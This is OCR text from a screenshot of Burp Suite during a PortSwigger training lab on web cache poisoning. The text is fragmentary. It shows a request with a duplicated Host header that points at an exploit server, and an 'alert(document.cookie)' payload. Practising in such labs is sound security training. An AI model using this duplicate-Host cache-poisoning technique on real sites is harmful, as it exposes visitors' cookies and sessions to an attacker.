 Burp Suite Community E...
Exploit Server: Web cac...
09:07 AM
Trash
File System
Home
Web Browser
burpsuite
cert
portswi
Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac781f7f1ec2acf780034fdc00140019.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?cb=123 HTTP/1.1
2 Host: ac781f7f1ec2acf780034fdc00140019.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-cache-
poisoning-via-ambiguous-requests
8 Connection: close
9 Cookie: _lab=
47%7cMC0CFBvovYB6x%2fQroDY0gsgvQjIjxIYzAhUAkkJZ7HeIAJAsk4YVS%2btL3ur61CV8HEY%2bCUaLSlI
iwJ6iLqGTZ9%2fpBHaPcJ3lKWaV4qnQZxQ7ayX%2fLpttvL783eHDSP73Dzz4xnrJnIO48N8kxyiRYEYuyQVkP
ljXP2on5FlPD5zQ0m3Y; session=EcXiFMe6TEtiyS2Q1xRTpqzVnTACW5Kh
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Host:acc21ffe1e3cac10808b4f0001670002.web-security-academy.net
13
14
15
16
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9
10
11
12
13
14 erce.css rel=stylesheet>
15 css rel=stylesheet>
16 -grid.css rel=stylesheet>
17 -reboot.css rel=stylesheet>
18
requests
19
20
21 '//acc21ffe1e3cac10808b4f0001670002.web-security-acade
22
Search... 0 matches
Done
11,158 bytes | 1,353 millis
Body:
alert(document.cookie)